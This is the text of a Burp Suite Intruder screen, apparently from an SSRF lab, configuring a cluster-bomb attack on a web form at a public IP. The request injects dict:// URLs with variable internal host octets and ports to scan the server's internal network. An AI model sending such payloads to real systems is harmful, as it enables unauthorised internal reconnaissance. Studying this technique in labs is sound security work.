 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://58.240.236.231:30080
Update Host header to match target
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58.240.236.231:30080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_level=0
14 Connection: close
15
16 url=dict%3A%2F%2F172.72.23.§21§%3A§80§